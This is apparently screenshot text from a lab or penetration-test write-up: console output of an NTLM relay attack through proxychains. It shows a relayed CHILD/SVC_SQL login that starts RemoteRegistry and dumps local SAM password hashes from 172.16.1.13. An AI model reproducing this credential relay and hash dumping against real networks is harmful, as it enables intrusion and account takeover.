 [*] Servers started, waiting for connections
[*] SMBD-Thread-2 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, attacking target smb:/
/172.16.1.13
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] Authenticating against smb://172.16.1.13 as CHILD/SVC_SQL SUCCEED
[*] SMBD-Thread-2 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more
targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×8eac2634cbabfffc0b21868526a55641
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:02b85582e993b9841fadc9c096c4e304:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:652e6cd3aa049e969776ecdd033c6c4e:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:eeb3f9de52393443d4313a2dca414aec:::
[*] Done dumping SAM hashes for host: 172.16.1.13
[*] Stopping service RemoteRegistry
[*] SMBD-Thread-4 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more
targets left!
[*] SMBD-Thread-5 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more
targets left!
[*] SMBD-Thread-6 (process_request_thread): Connection from CHILD/SVC_SQL@192.168.0.100 controlled, but there are no more
targets left!